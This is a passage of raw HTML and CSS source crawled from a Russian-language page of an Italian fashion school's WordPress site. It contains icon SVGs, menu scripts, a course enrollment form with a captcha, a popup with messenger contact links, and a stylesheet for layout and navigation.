1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"57014fc0df","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_6977f6c3aa2a8" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_6977f6c3aa2a8"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_6977f6c3aa2e3" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_6977f6c3aa2e3"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_6977f6c3aa2fa" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_6977f6c3aa2fa" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6977f6c3aa398" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6977f6c3aa398"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/2573552851.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="2573552851" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B2%D0%B8%D0%B7%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BC%D0%B5%D1%80%D1%87%D0%B5%D0%BD%D0%B4%D0%B0%D0%B9%D0%B7%D0%B5%D1%80-%D0%B7%D0%B0%D1%80%D0%BF%D0%BB%D0%B0%D1%82%D0%B0/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="fe56726516">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B2%D0%B8%D0%B7%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BC%D0%B5%D1%80%D1%87%D0%B5%D0%BD%D0%B4%D0%B0%D0%B9%D0%B7%D0%B5%D1%80-%D0%B7%D0%B0%D1%80%D0%BF%D0%BB%D0%B0%D1%82%D0%B0/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="8e74b9aef3">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 929
content:
#section-2-44720 > .ct-section-inner-wrap{padding-top:40px;padding-bottom:0}#div_block-3-44720{width:80%%;display:flex;align-self:center;flex-grow:1;flex-direction:row;align-items:center;min-width:80%;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;background-color:#fdf5e6;border-radius:15px 50pxpx;border-top-left-radius:15px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:15px;justify-content:center}#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px;margin-bottom:10px}#div_block-20-44720{width:25%}#div_block-21-44720{width:25%}#div_block-22-44720{width:25%}#div_block-23-44720{width:25%}#div_block-30-44720{width:100%;background-color:#000000;text-align:left;align-items:center;padding-bottom:10px}@media (max-width:767px){#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:991px){#new_columns-17-44720> .ct-div-block{width:100% !important}}#new_columns-17-44720{background-color:#000000;color:#ffffff}#text_block-31-44720{color:#3b3c38;font-size:12px}#link_text-5-44720{font-size:14px;text-align:center}#link_text-24-44720{font-size:12px;color:#ffffff;text-decoration:none}#fancy_icon-8-44720{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-8-44720>svg{width:20px;height:20px}#fancy_icon-12-44720{border:1px solid;padding:4px}#fancy_icon-12-44720>svg{width:20px;height:20px}#fancy_icon-14-44720{border:1px solid;padding:4px;color:#228b22}#fancy_icon-14-44720>svg{width:20px;height:20px}#fancy_icon-16-44720{border:1px solid;padding:4px}#fancy_icon-16-44720>svg{width:20px;height:20px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-25-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-25-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-25-44720 .menu-item:focus-within a,#_nav_menu-25-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-26-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-26-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-26-44720 .menu-item:focus-within a,#_nav_menu-26-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-28-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-28-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-28-44720 .menu-item:focus-within a,#_nav_menu-28-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}